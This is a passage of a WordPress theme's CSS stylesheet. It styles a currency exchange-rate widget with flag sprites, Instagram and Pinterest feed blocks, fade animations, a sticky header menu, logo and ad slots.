  text-align: center;
  font-weight: bold;
  padding-top: 14px;
  padding-bottom: 12px;
  margin-bottom: 10px;
  z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.07;
  z-index: -1;
}
.td_block_exchange .td-base-title {
  margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
  width: 300px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 212px;
  }
}
.td_block_exchange .td-rate {
  position: relative;
  border-bottom: 1px dashed #f2f2f2;
  padding-top: 10px;
  padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
  border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
  font-weight: bold;
  display: inline-block;
  margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
  float: right;
}
.td_block_exchange .td-flags {
  background-image: url('../../../../assets/images/flags/flags.png');
  background-repeat: no-repeat;
  display: inline-block;
}
.td_block_exchange .td-flag-header {
  vertical-align: middle;
  position: relative;
  bottom: 1px;
}
.td_block_exchange .td-flags-all {
  position: absolute;
  top: 8px;
  left: 0;
}
.td_block_exchange .td-flag-aud {
  background-position: 0 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-bgn {
  background-position: -24px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-brl {
  background-position: -48px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-cad {
  background-position: -72px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-chf {
  background-position: -96px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-cny {
  background-position: 0 -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-czk {
  background-position: -24px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-dkk {
  background-position: -48px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-eur {
  background-position: -72px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-gbp {
  background-position: -96px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-hkd {
  background-position: 0 -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-hrk {
  background-position: -24px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-huf {
  background-position: -48px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-idr {
  background-position: -72px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-ils {
  background-position: -96px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-inr {
  background-position: 0 -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-jpy {
  background-position: -24px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-krw {
  background-position: -48px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-mxn {
  background-position: -72px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-myr {
  background-position: -96px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-nok {
  background-position: 0 -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-nzd {
  background-position: -24px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-php {
  background-position: -48px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-pln {
  background-position: -72px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-ron {
  background-position: -96px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-rub {
  background-position: -120px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-sek {
  background-position: -120px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-sgd {
  background-position: -120px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-thb {
  background-position: -120px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-try {
  background-position: -120px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-usd {
  background-position: 0 -120px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-zar {
  background-position: -24px -120px;
  width: 24px;
  height: 24px;
}
@-moz-document url-prefix() {
  .td_block_exchange .td-flags-all {
    top: 9px;
  }
}
.td_block_exchange .td-column-2 {
  overflow: hidden;
  margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
  width: 26%;
  float: left;
  margin-right: 11%;
  border-bottom-width: 0;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-2 .td-rate {
    width: auto;
    float: none;
    margin-right: 0;
    border-bottom-width: 1px;
  }
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
  margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
  content: '';
  width: 1400px;
  height: 1px;
  border-bottom: 1px dashed #F2F2F2;
  position: absolute;
  bottom: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    display: none;
  }
}
.td_block_exchange .td-column-3 {
  overflow: hidden;
  margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
  width: 19%;
  float: left;
  margin-right: 8%;
  border-bottom-width: 0;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-3 .td-rate {
    width: auto;
    float: none;
    margin-right: 0;
    border-bottom-width: 1px;
  }
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
  margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
  content: '';
  width: 1400px;
  height: 1px;
  border-bottom: 1px dashed #F2F2F2;
  position: absolute;
  bottom: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    display: none;
  }
}
/*
    general
*/
.td_block_instagram {
  padding-top: 20px;
  padding-bottom: 16px;
}
.td-instagram-image {
  display: block;
  width: 100%;
}
.td-instagram-element {
  position: relative;
  float: left;
  z-index: 1;
}
.td-instagram-element a {
  position: relative;
  display: block;
  height: 0;
  padding-bottom: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.td-instagram-element a:before {
  content: '';
  width: 94%;
  height: 94%;
  border: 1px solid #fff;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
  content: '';
  width: 100%;
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
  opacity: 0.4;
}
.td-instagram-element:hover a:after {
  opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
  width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
  width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
  width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
  width: 25%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-4 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-5 .td-instagram-element {
  width: 20%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-5 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-6 .td-instagram-element {
  width: 16.66666667%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-6 .td-instagram-element {
    width: 33.33333333%;
  }
}
.td-images-on-row-7 .td-instagram-element {
  width: 14.28571428571429%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-7 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-8 .td-instagram-element {
  width: 12.5%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-8 .td-instagram-element {
    width: 50%;
  }
}
.td-image-gap-2 {
  margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
  padding: 0 2px 4px;
}
.td-image-gap-5 {
  margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
  padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
  pointer-events: none;
}
.td_block_instagram .td-instagram-element {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_instagram .td-instagram-element .td-video-play-ico {
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
}
.td-instagram-header {
  position: relative;
  margin-bottom: 16px;
}
.td-instagram-profile-image {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  overflow: hidden;
}
.td-instagram-profile-image {
  margin-right: 12px;
  float: left;
}
.td-instagram-meta {
  padding-top: 4px;
  font-size: 13px;
  color: #000;
}
.td-instagram-button {
  position: absolute;
  top: 14px;
  right: 0;
  padding: 8px 14px 9px;
  border: 1px solid #ededed;
  line-height: 1;
  font-size: 13px;
  color: #444;
  -webkit-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
  border-color: #ccc;
  text-decoration: none !important;
}
.td-instagram-user {
  font-size: 15px;
  font-weight: 600;
}
.td-instagram-user a {
  line-height: 26px;
  color: #4db2ec;
}
.td-instagram-user a:hover {
  text-decoration: none !important;
}
.td-instagram-followers span {
  font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_instagram .td-column-1 .td-instagram-button {
    display: none;
  }
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_instagram .td-instagram-user a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  display: block;
  margin-right: 80px;
}
/*  ----------------------------------------------------------------------------
    instagram footer section
*/
.td-footer-instagram-container {
  border-bottom: none !important;
  z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
  text-align: center;
  margin: 0;
  padding: 10px 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin: 0 20px;
  }
}
.td-footer-instagram-container .td_block_instagram {
  border-top: none;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td_block_instagram {
    overflow: hidden;
  }
}
.td-footer-instagram-container .td-instagram-wrap {
  margin: 0;
}
/* general */
.td-pinterest-main {
  column-count: 1;
  column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
  display: block;
}
.td-pinterest-main .td-pinterest-element img {
  display: block;
  border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
  column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
  border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
  column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
  border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
  column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
  border-bottom-width: 10px;
}
.td_block_pinterest {
  padding-top: 20px;
  padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
  margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
  width: 46px;
  height: 46px;
  border-radius: 60px;
  overflow: hidden;
  margin-right: 12px;
  float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
  padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
  max-width: 50%;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
  max-width: 25%;
  font-size: 12px;
  color: #8e8e8e;
  line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
  display: inline-block;
  font-size: 11px;
  line-height: 15px;
  position: relative;
  top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
  font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
  margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
  max-width: 35%;
  font-size: 11px;
  line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
  display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
  top: -1px;
  font-size: 10px;
}
/*  ----------------------------------------------------------------------------
    hacks
*/
.wpb_raw_code {
  margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.td-main-sidebar {
  z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
  position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column .wpb_column:before {
    display: none;
  }
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
  display: none;
}
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
    left: -253px;
  }
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
    right: -253px;
  }
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
  border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
  background-color: transparent !important;
}
/*  ----------------------------------------------------------------------------
    visual editor live
*/
/* body.view-mode - in live editor with guides off, body.compose-mode in live editor with guides on */
body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
  padding: 0 !important;
}
/* row edit controlls in live edit mode */
body.compose-mode .controls-out-tl {
  top: 0 !important;
}
body.compose-mode .controls-bc {
  z-index: 99999;
}
body.compose-mode .control-btn-append {
  top: 0 !important;
}
.td_animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    td_fadeInRight
*/
@-webkit-keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInRight {
  -webkit-animation-name: td_fadeInRight;
  animation-name: td_fadeInRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeInLeft
*/
@-webkit-keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInLeft {
  -webkit-animation-name: td_fadeInLeft;
  animation-name: td_fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    td_fadeInDown
*/
@-webkit-keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInDown {
  -webkit-animation-name: td_fadeInDown;
  animation-name: td_fadeInDown;
}
/*  ----------------------------------------------------------------------------
    td_fadeInUp
*/
@-webkit-keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInUp {
  -webkit-animation-name: td_fadeInUp;
  animation-name: td_fadeInUp;
}
/*  ----------------------------------------------------------------------------
    td_fadein
*/
@-webkit-keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.td_fadeIn {
  -webkit-animation-name: td_fadeIn;
  animation-name: td_fadeIn;
}
/*  ----------------------------------------------------------------------------
    fade out
*/
@-webkit-keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
@keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
.td_fadeOut_to_1 {
  -webkit-animation-name: td_fadeOut_to_1;
  animation-name: td_fadeOut_to_1;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutRight
*/
@-webkit-keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.td_fadeOutRight {
  -webkit-animation-name: td_fadeOutRight;
  animation-name: td_fadeOutRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutLeft
*/
@-webkit-keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.td_fadeOutLeft {
  -webkit-animation-name: td_fadeOutLeft;
  animation-name: td_fadeOutLeft;
}
body .td-header-row .td-header-sp-rec {
  min-height: 0;
}
/*  ----------------------------------------------------------------------------
    header menu affix
*/
.td-header-main-menu.td-affix {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  left: 0;
  right: 0;
  top: 0;
  z-index: 9999;
  position: fixed !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-main-menu.td-affix {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-header-main-menu.td-affix {
    width: auto;
  }
}
.admin-bar .td-header-main-menu.td-affix {
  top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
  .admin-bar .td-header-main-menu.td-affix {
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-header-main-menu.td-affix {
    top: 0;
  }
}
/*  ----------------------------------------------------------------------------
    main menu
*/
.td-main-menu-logo {
  display: none;
  float: left;
  height: 44px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-menu-logo {
    display: block;
    float: none;
    height: auto !important;
  }
}
.td-main-menu-logo a {
  line-height: 44px;
}
.td-main-menu-logo img {
  max-height: 44px;
  margin: 0 21px;
  position: relative;
  vertical-align: middle;
  display: inline-block;
  padding-top: 3px;
  padding-bottom: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-menu-logo img {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    max-height: 45px !important;
  }
}
@media (min-width: 768px) {
  .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 44px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 44px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 44px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 44px !important;
  }
}
.td-main-menu-full {
  background-color: #222;
  position: relative;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-header-sp-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-logo {
    display: none !important;
  }
}
.td-header-sp-logo img {
  bottom: 0;
  max-height: 90px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  /*width: auto;*/
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo img {
    max-height: 70px;
  }
}
.menu-td-header-container {
  display: block;
}
/*  ----------------------------------------------------------------------------
    ads
*/
.td-header-sp-rec {
  float: right;
  margin-bottom: 8px;
  margin-top: 8px;
  width: 728px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* ipad horizontal */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec {
    width: 508px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec {
    margin-bottom: 0;
    margin-top: 0;
    width: 100%;
    float: none;
    min-height: 0 !important;
  }
}
@media (min-width: 1024px) and (max-height: 768px) {
  .td-header-sp-rec {
    margin-right: 7px;
  }
}
.td-header-sp-rec .td-header-ad-wrap {
  height: 114px;
  display: block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec .td-header-ad-wrap {
    height: 90px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec .td-header-ad-wrap {
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
.td-header-sp-rec .adsbygoogle {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-rec .adsbygoogle {
    position: relative;
    margin-top: 8px;
    margin-bottom: 8px;
  }
}
.td-header-sp-rec .td-adspot-title {
  margin: 0;
  position: relative;
  top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec .td-adspot-title {
    top: -6px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec .td-adspot-title {
    top: 0;
    margin-top: 5px;
    margin-bottom: -5px;
  }
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
  /* responsive desktop */
}
@media (min-width: 1024px) {
  .td-header-style-5 .td-ad-m,
  .td-header-style-7 .td-ad-m,
  .td-header-style-8 .td-ad-m,
  .td-header-style-9 .td-ad-m,
  .td-header-style-10 .td-ad-m {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-5 .td-ad-tp,
  .td-header-style-7 .td-ad-tp,
  .td-header-style-8 .td-ad-tp,
  .td-header-style-9 .td-ad-tp,
  .td-header-style-10 .td-ad-tp {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-5 .td-ad-p,
  .td-header-style-7 .td-ad-p,
  .td-header-style-8 .td-ad-p,
  .td-header-style-9 .td-ad-p,
  .td-header-style-10 .td-ad-p {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
  margin-bottom: -20px;
  top: 0;
}
/*
    general fix the main menu for white background color

*/
.white-menu .td-mega-menu .td-mega-grid {
  border-top-width: 1px;
  border-style: solid;
  border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
  border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
  margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
  box-shadow: none;
}
.white-menu .td-header-main-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .white-menu .td-header-main-menu {
    border-bottom: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    background-color: #fcfcfc;
  }
}
.white-menu .td-header-main-menu {
  /* responsive portrait phone */
}
